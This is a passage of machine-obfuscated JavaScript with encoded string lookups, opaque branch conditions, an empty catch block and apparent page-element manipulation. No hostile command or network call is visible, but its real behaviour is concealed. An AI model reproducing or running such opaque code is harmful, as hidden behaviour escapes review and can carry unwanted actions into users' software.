_0x5bfb9e(_0x56b487-0x33,_0x18228f-0x112,_0x18228f,_0x542ae2-0xe6,_0x56b487-0x71);}try{if(_0x37f729[_0x3ebef2(0xaf,0xc6,-0x19b,'8xSF',0x244)](_0x37f729[_0x4c2cc3(0x3a5,'a6Yx',0x216,0x42b,0x303)],_0x37f729[_0x4c2cc3(0x2b1,'elr#',0xe2,-0x10a,0x174)])){if(_0x2d1122){if(_0x37f729[_0x1114ea(0x447,0x4c0,0x2d3,']@&7',0x283)](_0x37f729[_0x3ebef2(0x39f,0x116,0x5c,'[mDi',0xf8)],_0x37f729[_0x4c2cc3(0x54d,'C[^m',0x70b,0x4c0,0x492)]))return _0x41e749;else _0x436df3[_0x4c2cc3(-0x173,'cv*d',-0x26d,-0x11f,-0x6d)+_0x36800a(-0x3e,0x292,0x38d,0x10e,'HXoy')+_0x2183b0(0x47a,0x829,0x8ba,0x703,'pLAn')](_0x37f729[_0x2183b0(0x346,0x466,0x1d2,0x388,'Nd(@')])[_0x1114ea(0x91a,0x95b,0xb80,']@&7',0xacc)+_0x1114ea(0x5e3,0x7a5,0x538,'B@Lo',0x516)][_0x1114ea(0x68d,0x8f1,0x69f,'3&Tt',0x8f0)](_0x37f729[_0x2183b0(0x5de,0x779,0x5b0,0x61c,'n4*2')]),_0x37f729[_0x2183b0(0x7ed,0x34e,0x6c9,0x59e,'Kosf')](_0x15b270,_0x37f729[_0x1114ea(0x8f2,0x88d,0x9a4,'G&3k',0x861)])[_0x3ebef2(0x9d,0x1cb,0x1a2,'n4*2',0x59)](_0x37f729[_0x4c2cc3(0x77,'E(Gh',0x355,0x4bd,0x2fb)],_0x37f729[_0x1114ea(0x495,0x573,0x5e0,'PlnM',0x24c)]);}else{if(_0x37f729[_0x1114ea(0x848,0xa75,0x5e4,'HXoy',0x75b)](_0x37f729[_0x1114ea(0x6da,0x938,0x529,'bzt7',0x8b1)],_0x37f729[_0x3ebef2(0x494,0x289,0x2e3,']&)x',0x2cb)])){const _0x771be5=_0x16a974?function(){function _0x41b172(_0x5f5277,_0x43ff6f,_0x20240f,_0x3186e0,_0x37b93f){return _0x4c2cc3(_0x5f5277-0x1d1,_0x3186e0,_0x20240f-0x73,_0x3186e0-0x11b,_0x43ff6f-0x3dd);}if(_0x1b9100){const _0x5e061a=_0x478a2c[_0x41b172(0x8b4,0x718,0x6b8,'p@qc',0x784)](_0x477a0f,arguments);return _0x1f32bd=null,_0x5e061a;}}:function(){};return _0x477890=![],_0x771be5;}else _0x37f729[_0x3ebef2(0x191,0x32d,0x33e,'Kosf',0x4e2)](_0x41e749,-0x83+0x9f4+0x1*-0x971);}}else return![];}catch(_0x4b7a24){}}